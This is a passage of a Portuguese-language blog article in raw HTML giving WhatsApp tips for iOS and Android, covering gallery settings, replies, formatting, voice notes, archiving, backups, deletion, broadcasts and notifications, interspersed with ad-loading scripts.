</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Impedir que imagens e vídeos apareçam na sua galeria</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Partilhar fotografias e vídeos no WhatsApp é fantástico, mas pode não querer que sejam adicionados à galeria do seu&nbsp;</span><span style="font-family: helvetica;">celular</span><span style="font-family: helvetica;">. No Android, é criada uma pasta na galeria por predefinição, enquanto no iOS é guardada no rolo da câmara. Se não quiser que isso aconteça, pode desativar essa opção.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>iOS</b>: Definições &gt; Conversas &gt; Desativar Guardar no rolo da câmara.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Android</b>: Definições &gt; Chats &gt; Desativar Mostrar multimídia&nbsp;na galeria.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Alterar as preferências de gravação automática de imagens/vídeos para chats específicos</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Também é possível alterar as preferências de gravação automática de imagens e vídeos para chats específicos. Pode querer certificar-se de que as imagens da sua família são sempre guardadas, por exemplo, e preferir não ter todas as imagens de um chat de grupo na sua galeria ou no rolo da câmara.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Todas as conversas estão predefinidas (desligadas), a menos que as altere individualmente, mas existe a opção de guardar sempre as imagens e os vídeos de um contacto ou de nunca os guardar.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS: Chat &gt; Chat específico &gt; Toque no contacto ou assunto na parte superior da tela &gt; Guardar no rolo da câmara &gt; Defina para Sempre ou Nunca.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Transferir e visualizar o relatório de dados do WhatsApp</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Se pretender transferir e visualizar os dados que o WhatsApp, propriedade do Facebook, recolhe sobre si, pode transferir e visualizar um relatório de dados.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS e Android: Definições &gt; Conta &gt; Pedir informações da conta &gt; Pedir relatório.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>4 Dicas e truques para chats</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Referenciar e responder a uma mensagem específica</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Já falou sobre várias coisas numa conversa do WhatsApp e precisa de responder a uma mensagem específica? O WhatsApp permite-lhe responder a uma mensagem específica, apresentando-a acima da sua resposta para que seja mais fácil para a pessoa ou pessoas com quem está a falar verem a que está a responder.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS: Conversas &gt; Conversa específica &gt; Mensagem específica &gt; Deslize da esquerda para a direita na mensagem &gt; Escreva a sua resposta e prima enviar.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Android: Chats &gt; Chat específico &gt; Mensagem específica &gt; Premir demoradamente &gt; Premir responder.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Responder a uma mensagem de grupo em privado</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">É possível responder a uma mensagem de grupo em privado na sua conversa individual, sem ter de encontrar a conversa individual que tem com essa pessoa em particular.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS: Prima sem soltar uma mensagem numa conversa de grupo &gt; Selecione Mais &gt; Responder em privado. A mensagem aparecerá na sua conversa individual com a caixa de texto abaixo, tal como acontece quando responde a uma mensagem específica, como acima.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Android: Prima sem soltar uma mensagem numa conversa de grupo &gt; Selecione os três botões no canto superior direito &gt; Responder em privado. A mensagem aparecerá na sua conversação individual com a caixa de texto abaixo, tal como acontece quando responde a uma mensagem específica, como acima.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>Colocar palavras a negrito, em itálico ou riscadas</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Por vezes, algumas palavras precisam de mais ênfase e as maiúsculas não são suficientes. Não se preocupe, o WhatsApp permite-lhe colocar as palavras ou frases que quiser a negrito, itálico ou riscá-las completamente.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS e Android: Adicione um asterisco de cada lado da palavra ou frase para *negrito*. Adicione um sublinhado de cada lado da palavra ou frase para _itálico_. Adicionar um tildes de cada lado da palavra ou frase para ~rasurado~.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Enviar uma mensagem de voz</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Não tem tempo para escrever uma resposta longa ou simplesmente não se quer dar ao trabalho de o fazer? Não há problema. O WhatsApp permite-lhe enviar mensagens de voz para os seus contatos, o que é óptimo se estiver a caminhar para algum lado, por exemplo, o que torna a digitação constante um pouco incómoda.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS e Android: Chats &gt; Chat específico &gt; Toque no microfone à direita da caixa de mensagens &gt; Mantenha o microfone premido enquanto grava a sua mensagem. Atenção, a mensagem é enviada automaticamente depois de retirar o dedo.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Enviar uma nota de voz sem as mãos</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Se quiser enviar uma nota de voz no WhatsApp, em vez de escrever uma mensagem, pode premir e manter premido o microfone à direita da caixa de entrada de mensagens. Também é possível bloquear o botão do microfone para poder gravar a sua mensagem sem ter de segurar o&nbsp;</span><span style="font-family: helvetica;">celular</span><span style="font-family: helvetica;">.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>iOS e Android</b>: Chats &gt; Chat específico &gt; Toque no microfone à direita da caixa de mensagens &gt; Prima sem soltar o microfone &gt; Deslize para cima até ao bloqueio. O microfone fica então bloqueado para gravação até enviar a mensagem. Desta forma, pode pré-visualizar a nota de voz antes de a enviar, bem como fazer uma pausa e continuar.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Acelerar a reprodução de uma mensagem de voz</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Pode acelerar a reprodução de uma mensagem de voz em 1,5x ou 2x, permitindo-lhe ouvir mensagens mais longas mais rapidamente. É simples de fazer e não altera o tom da voz da pessoa.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS e Android: Chats &gt; Chat específico &gt; Toque no ícone de reprodução junto à mensagem de voz que pretende acelerar &gt; Toque no ícone 1x que aparece para o tornar 1,5x &gt; Toque em 1,5x para o tornar 2x mais rápido &gt; Toque no ícone 2x para voltar a 1x.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Marcar conversas como não lidas</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Já alguma vez esteve fora de casa, leu uma conversa e depois esqueceu-se completamente de responder? Fazemo-lo a toda a hora. No entanto, existe uma forma de marcar conversas importantes com pontos para o lembrar de voltar a lê-las.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS: Conversas &gt; Deslize da esquerda para a direita &gt; Marcar como não lida.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Android: Premir demoradamente o chat &gt; Abrir o menu &gt; Marcar como não lido.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Fixar uma conversa no topo</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Se tiver tendência para se esquecer de responder a mensagens, também pode fixar uma conversa para que apareça no topo de todas as conversas, incluindo acima das conversas novas e não lidas, em vez de a marcar apenas como não lida. No entanto, só é possível fixar três conversas, por isso não se torne demasiado complacente com as suas respostas.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS: Chats &gt; Deslize da esquerda para a direita &gt; Fixar chat.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Android: Prima demoradamente o chat &gt; Prima o pino na parte superior da tela.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Silenciar um chat ou um chat de grupo</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Os chats de grupo podem ser os piores. Pode não conseguir sair da conversa, mas pode silenciar as notificações para não ser acordado de cada vez que alguém dá a sua opinião.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS: Chats &gt; Abra a conversa de grupo / chat &gt; Toque no assunto para aceder a tela Informações de grupo / Informações de contacto &gt; Silenciar &gt; Selecione durante quanto tempo pretende silenciar. Pode escolher entre 8 horas, 1 semana ou Sempre.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Android: Chats &gt; Abrir o chat &gt; Botão de menu &gt; Silenciar.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Arquivar as conversas</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Arquivar conversa permite-lhe ocultar uma conversa do sua tela de conversas. Não elimina a conversa - apenas permite removê-la da tela principal do chat sem a perder, ajudando-o a organizar as suas conversas.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Pode arquivar grupos ou conversas individuais, e estas desaparecerão até que puxe para baixo a partir da parte superior da tela de conversas e toque no separador Conversas arquivadas. Também pode arquivar todas as conversas.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>iOS</b>: Conversas &gt; Conversa específica &gt; Deslize da direita para a esquerda &gt; Arquivar / Definições &gt; Conversas &gt; Arquivar todas as conversas.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Android</b>: Chats &gt; Premir demoradamente o chat &gt; Premir a pasta de arquivo no canto superior direito da tela.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Fazer cópias de segurança das conversas</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Para garantir que não perde nenhuma das suas conversas se perder o seu dispositivo ou se mudar de dispositivo, certifique-se de que faz uma cópia de segurança das suas conversas para o iCloud ou para o Google Drive. Tenha em atenção que as conversas arquivadas não são encriptadas.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS e Android: Definições &gt; Chats &gt; Cópia de segurança de chats &gt; Fazer cópia de segurança agora.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Mover conversas do WhatsApp do iOS para o Android</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Costumava ser muito difícil mover as conversas do WhatsApp do iOS para o Android, mas felizmente agora é mais fácil. Se está a planear utilizar um iPhone e um telefone Android em conjunto, também pode ter o WhatsApp a funcionar em vários telefones.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS: Definições &gt; Conversas &gt; Mover conversas para o Android &gt; Siga os passos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Limpar todas as conversas</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Se quiser manter todos os contatos com quem está a conversar no seu WhatsApp, mas quiser limpar todas as suas mensagens, o WhatsApp oferece uma opção fácil para o fazer.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS: Definições &gt; Chats &gt; Limpar todos os chats.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>Eliminar todas as conversas</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Quer um WhatsApp limpo? Comece do zero, apagando todos os seus chats. Isto significa que irá eliminar tudo, não apenas o conteúdo das conversas, mas também terá de iniciar uma nova conversa para cada contacto.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS: Definições &gt; Conversas &gt; Eliminar todas as conversas.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Apagar ou limpar uma conversa específica</span></div><div><span style="font-family: helvetica;">Se pretender limpar ou apagar uma conversa específica sem perder todas as conversas, também é possível fazê-lo.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;">iOS: Chats &gt; Chat específico &gt; Deslize da direita para a esquerda &gt; Toque nos três pontos &gt; Limpar chat / Apagar chat.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Android: Chats &gt; Chat específico &gt; Toque no menu no canto superior direito &gt; Mais &gt; Limpar chat</span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><b>Marcar mensagens importantes</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Algumas mensagens são mais importantes do que outras. Quer se trate de uma data que precisa de recordar ou de um bom restaurante que lhe foi recomendado. É possível marcar estas mensagens e encontrá-las facilmente na secção Mensagens marcadas com estrela.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS: Chats &gt; Chat específico &gt; Mensagem específica &gt; Toque duas vezes ou mantenha premido e prima estrela.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Android: Chats &gt; Chat específico &gt; Mensagem específica &gt; Mantenha premido e prima estrela.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><br /></div></div></div></span></div><div><span style="font-family: helvetica;"><b>Eliminar uma mensagem específica numa conversa</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Tal como pode marcar com uma estrela uma mensagem específica dentro de uma conversa, também pode apagar uma mensagem específica dentro de uma conversa. Também pode "apagar para toda a gente", mas tem de o fazer no prazo de dois dias - o limite de tempo costumava ser muito inferior, pelo que este prazo aumentou desde que a funcionalidade apareceu pela primeira vez.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;">Se escolher apagar para toda a gente, aparece uma mensagem na conversa a dizer que a mensagem foi apagada, o que, embora pareça suspeito, pode ser melhor do que a mensagem que enviou.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS e Android: Chats &gt; Chat específico &gt; Prima e mantenha premida a mensagem específica que pretende eliminar &gt; Prima Eliminar.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Enviar uma mensagem pública em privado</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Alguma vez teve uma noite livre e quis perguntar a vários dos seus amigos se estão por perto sem ter de abrir cada conversa para lhes perguntar separadamente?</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Pode enviar uma mensagem de difusão para uma lista de contatos, fazendo com que pareça que lhes perguntou individualmente. É óptimo para poupar tempo, mas é terrível se todos responderem afirmativamente.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>iOS</b>: Conversas &gt; Listas de difusão &gt; Nova lista &gt; Adicionar contatos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Android</b>: Chats &gt; Menu &gt; Nova difusão.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Saiba há quanto tempo está a ser ignorado</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Não há nada mais irritante do que ver aqueles carrapatos azuis aparecerem sem uma resposta logo em seguida. Se quiser torturar-se um pouco mais e descobrir quando é que a sua mensagem foi realmente lida e há quanto tempo está a ser ignorado, pode fazê-lo. No entanto, não o aconselhamos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS: Chats &gt; Chat específico &gt; Mensagem específica &gt; Deslize da direita para a esquerda.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Android: Chats &gt; Chat específico &gt; Mensagem específica &gt; Prima e mantenha premido &gt; Toque no ícone de informação "i" na parte superior.</span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><b>2 Dicas e truques de conveniência e notificação</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Pedir à Siri para ler a sua última mensagem, responder ou enviar uma nova mensagem</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Os utilizadores da Apple podem fazer com que a Siri leia todas as mensagens não lidas do WhatsApp, depois de seguir os passos para dar acesso ao assistente pessoal. Também pode pedir à Siri para responder à mensagem com a sua voz ou iniciar uma nova mensagem para um contacto.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS: "Ei, Siri, lê a minha última mensagem do WhatsApp" &gt; "Ei, Siri, envia uma mensagem do WhatsApp para [contacto]"</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Ver conversas recentes sem abrir o WhatsApp</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Os utilizadores da Apple podem ver os contatos dos quais têm mensagens não lidas sem abrir a aplicação WhatsApp, adicionando o widget Conversas recentes do WhatsApp ao seu dispositivo. Até quatro das suas conversas mais recentes aparecerão no widget de conversas recentes quando deslizar da esquerda para a direita a partir da tela inicial principal ou da tela de bloqueio.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O widget mostra o ícone circular da imagem de perfil com um número de conversas não lidas desse contacto específico. Pode então clicar na conversa que pretende ler e o WhatsApp abre-se nessa conversa específica.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS: Deslize da esquerda para a direita a partir da tela de bloqueio ou da tela inicial principal &gt; Desloque-se para baixo até ao ícone Editar na parte inferior &gt; Adicione o ícone Conversas recentes do WhatsApp &gt; Reorganize a ordem dos seus widgets.</span></div><div><br /></div><div><span style="font-family: helvetica;"><b>Personalizar notificações</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Pode haver certos contatos que queira saber instantaneamente se lhe estão a ligar ou a enviar mensagens. Para garantir que não se misturam na multidão, pode alterar os tons de alerta específicos para que reconheça quando essa pessoa em particular lhe enviou uma mensagem ou está a ligar-lhe pelo WhatsApp.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS e Android: Chats &gt; Chat específico &gt; Toque no nome do contacto na parte superior &gt; Tom personalizado.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></span></div><div><span style="font-family: helvetica;"><b>Obter atalhos para conversas específicas</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Tem algumas pessoas especiais com quem está sempre a falar através do WhatsApp? Nós também temos. Pode criar um atalho para conversas específicas no Android, facilitando o acesso às conversas de que precisa a toda a hora.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Android: Chats &gt; Conversa específica &gt; Menu &gt; Mais &gt; Adicionar atalho ou Chats &gt; Prima e mantenha premida a conversa individual &gt; Menu &gt; Adicionar atalho de conversa.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>Adicionar datas ao seu calendário automaticamente</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Se tem tendência para se esquecer de datas mencionadas em várias conversas, é possível criar automaticamente um evento diretamente a partir do WhatsApp no iOS.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS: Prima e mantenha premida a data na conversa &gt; Criar evento.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>WHATSAPP GANHOU MAIS 15 NOVAS FUNÇŌES</b>:</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both;"><iframe allowfullscreen="" class="BLOG_video_class" height="369" src="https://www.youtube.com/embed/mezVjOIXfb0" width="658" youtube-src-id="mezVjOIXfb0"></iframe></div></div><div><br /></div></div><div><span style="font-family: helvetica;">Por Britta O'Boyle</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><br /></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><br /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div style="text-align: justify;"><div><div><div><span style="text-align: center;"><span style="font-family: helvetica; text-align: justify;"><span style="background-color: #0b5394;"><span style="color: white;"><b>&nbsp;Receba notícias&nbsp;</b>direto no</span><b><span style="color: white;">&nbsp;celular</span></b>&nbsp;</span>&nbsp;entrando nos nossos grupos. Clique na opção preferida:</span></span></div><div><b style="font-family: helvetica; text-align: center;"><a href="https://www.jasb.com.br/p/whatsapp.html" style="text-align: justify;" target="_blank"><span 